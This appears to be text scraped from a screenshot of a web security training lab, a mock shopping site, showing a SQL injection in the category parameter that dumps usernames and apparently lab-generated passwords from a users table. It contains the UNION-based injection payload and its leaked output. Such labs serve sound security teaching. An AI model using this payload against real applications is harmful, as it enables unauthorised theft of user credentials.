 category=%27%20UNION%20SELECT%20username,%20password%20FROM%20users--
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username, password FROM users--
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Toys & Games
administrator
68lr2ugvsbcupuz5w9fv
carlos
eqtmdgisd2ov9d4jshos
wiener
wutubfc7zpvloyiugt2u